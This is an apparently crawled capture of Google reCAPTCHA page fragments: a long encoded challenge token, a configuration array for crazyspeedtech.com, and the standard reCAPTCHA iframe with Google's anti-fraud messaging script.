UknDuMOCA2l7KcOLR8OtUyjCvV/DlcOPwq8qJ2XCvwtmw5QjFcOqU3hawrjCs8OjMMKpwp3DjBYEAsKgXSoQfcOqATjDmMK6em/Dm8KFwrAcd8Kaw6rCpsO0Pn8ReDjDiV8DZcKeMRXChMOPw6LCucONGsKhwplsccK2V8KaVXQpCCfDtClBw6MMwqrDicOCUMOQbsOQAW90eyvCigcEwrTChTLDritlcU0RwotmBcKfw6kAADbCj8OPOMK2Z8OcasOTZXdbQQjDulHCucO3fsK/X8ONw6vCpAjCkMKIQiInDk3CosKSfgovCVscH8Kww4jDnTfCkDHDmwwQwqYnw7/DrlzChCttO8OswrLDkhrDpcKGET3CmC9MwrnDm8KZwql0wqYQdcO/wo3DncKuNDxKMx3DjSgTwqNCwoIEMcOOw6/CrcOGwqAjw6kPAj4xTBvChMKxB0PDo8K4QcOGczTCj8KIw4DDnMOVKMKRwr8vZzM/[base64]/[base64]/[base64]/CnsOxw4rCiFldNlTCo8KMw6pudsONwqdiwp3Dvh7DpBI1w6gww5cAwrDDgAZ8w4gOFcKoUypYWAvDlMOrSy7CicO/w7pDw5V9w5XCgcOiw6U/[base64]/[base64]/[base64]/[base64]/OcOAwrRgdzYNw6kXOCzCrjp8ZSoFJh5bAgsNw6V0w7R1wpAuG8KkBsOMaEDCgiJ/Hw7CjcOQwqXDksO1wrNWesOeBFrDtVfDqEx1wq4OWsOUejZow6oow4HDscKtwoIOX3cQw6Une07Dm8KVYxEiO1xrERNQVjhuwrNWwqDCrRQZw44Qw500wrIGw7Q/[base64]/DusKXwr7DrMK/woRVwo5ld1tJwr8EKMOIKsKiwq5owovDosONw74rXC7Cu8O8wpbCsyrDuMO6H8O/w6jCkMOrw6TCgMOxw6nDoB8zHmocKcOwaQ7DhCDCg1oKeU0/[base64]/[base64]/[base64]/Du2lKKF3Cv8OUwqchSmLChk/CjUzDggY4w6lJw7/Du8KGwovCksKFw6LDo2vCsMKmR2DCncOsL8KbwqkrCcKoaMO1w4cOw4IjfgnCklfDuVkaMMKLW1zDmwvDnWlZfgwpwr4zw5BqwrUpw5HDmjLDmMKzw6wgfMKtBx/CkEslw7zDhsO4QDhlTcOnRMOfaG/DnMKzOhQ2w4k8MMKiVcKKNUc+EsOpw5PDhHhxwrM+w77CjHfCjBLCiyMQVHDCucKSw6HCkMKPLG/DhMOoUyY3AXAPw5PCicOsR8KiMSzCnMOBNy5/[base64]/[base64]/ChcKvbCTCgcKVQ3zCscKsBCvCqMK/wqnCjyzDtAPDsMOWwoNHw4PDg8O0NW/DpzfCsCHDp8O0wqLCjxDDrGwRw6s6J8O1RMObw7zDtxXDmB/[base64]/d3rClEPCpsKow71Pw5FwAcKWw6XDgDnDncKDwpt/w73DncO5wrbCsyDDtMKzw4cxY8ORQSLChcOIw4F6TGNSw6cAQMOtwo/[base64]/DhiM5w6PDqW7DtcKmNl/DtsOIEDgCw4hKw5Jww6hdQ8KvUcOBPlPChcO+CMK4cwc3fsOpwoYZw4UGMcOtQVhowoPDlUZ0AMO3DkvDkAjDjsOTw7HCj19pe8KHMcKrIRXDrcKTKHfDu8OWDE/CpcK7GkLCk8K0eAPCkg7ChALCiSbCjirDpDRywqPCjMOHFsKdw6osw5dlwojCk8OSDj9ych5zwo3Cl8KIwo0Jw5XDpUzCn0IJDkbDmcKWWkPCpMKKAm7CqMKTWW7Cgi3DjsKSVhDCsRzDusKlwrFxdcO0XFB/wqRKwpTCg8Ovw7VmGSIHw77Do8KjMMOLwo3DssO1w6RjwpIWMxtkAwDDnMKUZmfDnsOuwr7ChWrDvBzCpsK2EMK4w45Bw7XChHdzJCsJw67CnRfDrcKCw4bCoXIkwrYdw4dkYsKywojDssOFU8K8wp1nw5h/w5xSekllLCzCv03Dp2TDgsOXOMKpKQYKw5ZpFsOhXwJbw4fDmcKBVWTDt8KwBkVnSsKYEcO6GknCqE04w4VzHHLDjBggLnPCrMKYGMObw57Dungpwp8kw74cwrHDixYpwqLDqsOLw5B8wrzDrcK6wrU/TsOewqDDliYZRMKaGcOgUEdAwqFaDgDChsKzcsKPwqAwe8OVAmHDok/[base64]/CsOFNlMCdnLDgsKYXcOHZ8OGNBF7cMOvKsOGZ0t9AXPDqcOow4M6QcOFW2YWF0xUw6PCrcKxaWTDmQvDjC/[base64]/[base64]/BGDCrcKPH3zCjMKtwrLDp8KSw6bDsMOdWcO9wqXCosOOdcOoRcOVwqZTFQzCjz4TTMKcwr3DjsK8RsKZU8K+wrtjBXnClUvDmjtufRZhWgxLE2VPwocfw7UpwrHCqsK8csK9w57DgQN3Oy54bcKxKX/DpcO2w7PCp8KILGLDl8O+BFDCl8KdGGjCoDR6wr/DtmsEwpDCqBZJGgbDp8OxU2gbRzR/[base64]/CiMKTFikOw7PDnzDDhcKIdcKeZ8O3MRXCtE1KbcKVaMOIIxHCvMOjw69DLEfDmmUAVsKfw5HDpMKYIsOmJsK8MMKww7TChGrDjg7DscKMfsK4wqpWwqbDmhxMLE3DvTvCnVdpeH5PwqLCmXHCjMOlBznCs8K5TsKLSMKuRWXChcKCwpjDn8KzERbCmX/[base64]/CtxjDpV8awqJjcHkdw7B2wqIvwoQtGsKcQBPDrsOneyHDgHfCti7DssKYYCA/w5vCmsOUWhTDucKHXMK/wpc6UMOXw44ZR0N9dUsgwqrCpsO3X8KMw6zDmcOGesKaw7dWHsKAUlfCrX7CrlLCgcKewpTCpiEywrBtGcK0IMKiLcK4EMOxXDvDmcOIwoYjDi3Dox5Rw57CgCxNw5JEfCZqw5sFw6Bsw7DCs8KTZMKudjA0w7QhHsK/wo7ChcOBTmbCqEY9w7g9w6TCocOAG1LCkcOsaUHDqcKpwr7DscO8w73CssKjc8OEMV/Dp8KTDsK7wrM5QAfDpsOuwog4RMKcwq/DoDIKb8OxfMKRwp/CosKsETnCtcK2N8KMw5TDug/CtQjDt8OeMwFGwp/[base64]/DgsKKIcOhw7PDnMKMwpYFwo8OwrAIw7YEw4bCmBNHwqrDpMKFb2dzw4Uxwps6w6w9w4MPJ8KJwqTCmQZ/BcKSGsObwpLDhcKVHVDCqw7Dl8KZKMKnYgXCisODwr/CrMO9XHnDtVgPwrkzw63CpVhRw41sRA/[base64]/Cl8KVDcKNw4vDv1rDp07Dj2jCjxvCvcO5wqXCp8K/w4Irw7/Dgk/DkMKwGQ5rwqBewozDvcOiwpXChMOfwqs8wpnDqMKDH0/CvnrDiHhQKsOZR8OxCntlEwzDil4iwqcCwqzDrxcPwo4qwolFBBTCrcKCwobDm8OucMOiF8KKf1/DrUjCpXHCpMKTCFTCncK8Mw9awoPCoU/DiMKbwpnDtG/CvCJ8w7F7VsOmf1w4wooxJHrCgcKjw7g5w6EtWgHDq0d6wrwmwoXDpkXDs8Ksw4R9bwbCrRbCt8K5AsK/w5Ftw7s5McO0w53ComjDvQDDicO7eMOcaFPDgBUOAcOUJSwxw5/[base64]/Cj3cDCBhxc8OzM8Kgwp5kwoV8RcOxYzfCjxnDocKBQBDDuTJ+NMKZwrrDtm/DtsO+w6k+B0LCi8KxwoLDjgcAw4DDmGbDhcOow5jCvjrDhHjDnMKYw7lSD8OWQ8K4w69mYXrCgUhsRMOqwrRpwoXDpWbDmW3Dr8ONwpHDu0nCrMKDw6TDisKKQV5gDsKlwrrCqMOtVkbDvW/DvcK5fH/Ck8Kda8OnwqXDhCHDjMOow4DDpw1iw6orw7rCgsOMwrfCtGd/ZjXDinrDg8KqOMKgOBJfFFYrNsKcwqVQw7/ChVcUw4V7wrpSFGArw7oyNRrCgW7DtTR7w6dFw57Du8KVY8K1UFkwwoTDrsOoPwMnw7sqw4opYhTDj8KGw6sUEMKkwoHCimcDP8O/w6jCpm5LwoMxVsOrZSjClC3Cs8KXw7p4w7HCtcKBwoTCscKheUnDjcKewr0qNsOCw4bDoHwywoVMNBoSw4xew6jDssOUayxkw5Nvw7fDsMKJFcKGw6JZw4w4XMKswqcuw4fDsR5HFUZlwoEJw6TDhMK/wovCnUlzwrdVw6zDog/DjsOHwoQTdsOETmXCsnVUUCrCusKLO8KzwpU8V3jCgSgsesO9w6rCvMKPw73Ci8KJwoPCo8OiIxXCvcKLa8K7wqjCkyt4DsODwpnChsKrwr/[base64]/DqMKvEMOeFsKRwofCtxHCpMKWw4bCghXDr8ONwoPDnMKAw7pRw5syZ8OVaBbCmsOKwrjCij/Cm8OPw4fDrQQHPsOjw7TDpQjCrVzCs8KzCRbDnhTCj8KIfX3Ch387XsKfwqjCnwswdFPCjMKKw5w4b00+wqrDrAPCiGBLFEZCw4rDtCU1aj1hDy7DoEZ3w4fCv1nCtRnCgMKNwp7DrSgnw7MRMcOpworDlsOrwpTDklQaw7xvw5HDgMK/AG8YwpPDkcO0wprDhAnCjcOGOTV+wr17SA4Jw5/DhREaw7l1w5wcUsKafUYiwr1VLMOBw5UKLcO1wo3DmMODwpY6w5zCksKNasOCw4vDp8OuHsOCasKyw4sQw53DrSZUCXrCpBERMRnDjcOPw43DlMKOwrbCsMOcw5nCug44w6nDpsKkw7vDqDRoI8OAJDEGQSLDtzLDmV/[base64]/DrSMuwonCpcOkw54pJsKqwo1yw7HDrWTCmcKkw5LCm3ktwq1EwqnCpxXCh8KYwrx4WsODwr7DpMONdw/ClTFmwq/DqysCL8ObwrUYWk/[base64]/eBpowpHCnm0FNRIJw5nCn8OYacOXw4PDqMOqwqnDksO9wqg0w4p9LRFicsOwwqbCoS4ew4XDjMKpfMKbwoDDr8OKwpfDisOcwqHDqMOvwovDnxDDjk/CkMKJwqdTZcOrwpQJAXnDuyQoFDfDpMOgfMKaQMOJw5fDhRlfZ8K8LDDDv8KKcMOCw7ZRwpl0wodpHsK8w5sMKMOeChZSwrJLw4vDgD/DnGMdL3jCmWrDsTNtw4g6wo/CslUow57DlMKgwpIDCG/DrnHDtsK0LH3DksO6wqoPN8OHwpjDnTYQw7IUwpvCu8OLw5Jcw75KIE7CrB0Iw7ZTworDucOKAlDCpmwUOEHCvMK3wpkiw4rCmwbDnMOLw4LCgcKcP18wwqofw7wgAsO5SMKXw4nCvMOBwrfCvsOYw4otXGXCulRkLD9vw4d8OMKwwqZewqJRw5jDtsKMf8OWHx/CmHnDoWfCocO2OmMww5LCjMOlS1/DsnNEwqvCusKOw73DsAcMwpBnC3bCm8K6w4RnwpwvwrQBwr3DmjPDs8OVe3vDjXcMKhXDtMOzwrPCqMK7c18gw5DCt8OWwoxhw5RAw6NYOxnDpUvDhMKFw6LDg8Kcw6oDwqbChwHCgihLwr/[base64]/DkhxyS8Kfd2UNw7jChTzCocO5wqjCmQbDpQ96w5k+wpXCsVwEwp3CscOjwrbDsnrDv1/DnwfCtUIxw6DChUYxMMK+WTfDkcOtAsKKw5PDlTUKXcKHGELCg0rChQo0w6Fdw7/[base64]/woxkwoBQwpQRejB+w7QZwr1fwpvDlS7CrH1jcG9iw4fDnTdCwrXCvcOjw5nCphgCOMOkw7s0w5zDv8OVd8KCaRDCtyLDp3bCjmIBw6RvwoTCqRJkacOJd8KFesOGwrl3GT1SDwHCrMOcfmQswqHDgFvCth/CgsORR8Kyw4Quwodcw5Ukw53CkyzCiBxXSBk2Z2jCnhjDpgXDlhFRMsOOwoVgw6HDrXzChcKhwrrDo8KRfUvCo8OewrYnwrXClsKswrEJV8K0X8Oyw7/CvcObwrxYw7gdC8KkwqXCg8O8AsK6w7I9FsKbwpVqTB3DoS3DjMO4YMOuS8OtwrPDjT4iX8OwSsOOwq14w7xsw6VJw7hUIMOYXlHCnUVpw4EbBmMlIW/CscKxwp09esOHw5zDhcOTw69aRjBQNcO/wrFdw5xZOQsEXB7CksKGH0TCtMOkw4ZaNB3DpsKOwoDCpUbDgB/ClcKufkvCtysaFmfDtMK/wqXCj8KpecO5MEJswpE2w6XCg8OCw5PCoiYlJiJBOzkRw5sTwo0pw7FUUMKXw4xNw6YuwrjCusO8HcOcIhZkXxzDv8Oqwo07DcKWw6YEW8KtwqdFP8KBV8OmccOrGMKzwqfDgjnDo8KTW0cub8OXw7FKwqDCqhBFQcKLwrEfOh3CojsnPkQLRijDssK/[base64]/[base64]/w784woPCucOywqvCjzRtw6U7BMKXYcOhccKtPcKqFl3Dkgpta11JworDvsK0YsOIAlTDksKQRsOQw5RZwqHDs1/[base64]/CoXoxw7kFwrHCoMO6d2Apw5xOYMK/AcOwEQVCw6LDjcOKSgRNwrPCvWU5w5pCNsK+wq09wrNrwr4bO8KTw48bw78oQA5lYcKGwpw8wrjCtncQYGfDiwVrwoLDhsOsw7QUwqLCq0FHccOzbsK7BVA2wogEw7/DssOGCMOGwosPw54oZcKXw4UbZTY/OMKIAcOQw7bCr8OHCsOZZEPDn3ViOhtRRlJTw6jCqcOiJ8ORCMO0w7LDgQ7CrEnDgSg0wq1Bw5LDhVBeNEhtCcOZXxp4w4/Ci1zCv8KPw5ZUwonCncKaw4/CkcKZw74uwoHDtFNRw4TCo8O9w4XClsOPw4rDpRIYwoZ3w6rDisO6wpDDiljCs8Odw7RnLSIGA33DqXBLIhLDrUTDmglLKsK9wq3DuFzCsl5eJcKqw55PUsK1HAHCtMKXwqV0D8O8LADCpcOnwqnDqsOqwqDCqV3CiAIQZx8Jw5/[base64]/bQjDn8KTR8O+w5ZOwptBEcKiwpbDosOywpPCo8O0XDtKeEAdw7IYUVHCvG16wprCgmAoVWrDhcKiQDYnJ2/Dk8Oxw7Vcw5LDhk3DgFjDo2LCmcOAXjo8PGt5aGwoNMO7w48YcFABD8K/XcKSF8Kdw7ctQBMfXnE4wqnChcOPBVUaPG/[base64]/WsOYOMKYw55hXQYuQ8KUwocmw7YMI3YKWRE9f8Opw4o1fBdRR3fCu8K7OcOhwovCi0zDo8K/GjXCsBDCvkRYcsO3w4AMw6/DvcK5woF3w7lnw6s1S2U+Njs/MVXCgMOiVMKVHA9gFsK+wokkQcOVwqlUZ8KSIwxOw49mCsODw43CisKsQQ1bwqh8w6HCpTvCtMKIw6xLJHrClsKQw7HDrwNSJcKPwoDDilbDl8KuwpM8wop1EFXDosKZw4nDt1jCusK/W8OHMC50wo7CiD0FM38Pw5B/wo/CusKJwp/DncOnw67Cs3LDisO2w7M0w4FTw7ZKDMO3w5/[base64]/DnHR6EgvCucKlw6TDiMOPBig4bsKAYFEewrRxw5XDh8O0wpzCrE/CrXoiw59TD8KZJMO2fMKfwowcw47Dnn08w4V9w6PCosKbwrsfwpx/wqPCq8KnRBxTwqwyEcOrZsOLRsKGHgjCjlIaD8Ovw5/DksOFwp9/wpUew686w5Y/[base64]/asKfTW46w4zCjCw1BDM0w6fCmT3Cu8Kdw4LDqy3CvsOqBWXChcKqMMOgworCrgo+HMO4FMKCJcKRCMK4w4jCngDDpcKFWkZTwrEyAsKTJl0iWcK1IcOowrfDrMKSw7zDg8O6M8KvADdHw4DDkcKsw5BYw4fDnzfDlsK4wrnCrUvDiknDhE47w5/CjEp1w5LDsRHDm1hTwqjDtHHDncOVVW/DksOSwoFIWMOvEXEzBMK+w65gw5DDicK1w7DCjhIZfsO7w5DDp8Khwp9iwocWUMKyVWnCsW3DtMKrworCmcK3woxGw6fDuGHCvXrDlcKkw4c4XU15KAbDjCvDmxjDsMKBw5/DmMOhW8OIVsOBwq8/H8KfwoZvw4tbwr4dwqNaAcKgw6XClCzCisKkMj0\\u003d\x22],null,[\x22conf\x22,null,\x226Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.crazyspeedtech.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2237SzwUzPadZmSt8kIdrKdo7TGTKUD/h+602eb0xqxQg\\u003d\x22,0,0,null,1,1768834183563,0,0,[225,98],null,[56,160],\x22RC-z2sksXRhzgeo-g\x22,null,null,null,null,null,\x220dAFcWeA6mw0EO8jmjeQRJTY1FFQMu1u1b3JvriPRUOahL234evixR32Qa3v3wgCMjlaO4LgdOcqjbYxt7bOoOZfmU5NhVNAPOzA\x22,1768916983658]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mxj9gSF1Mx0GGdyGGONqqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768830585080');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>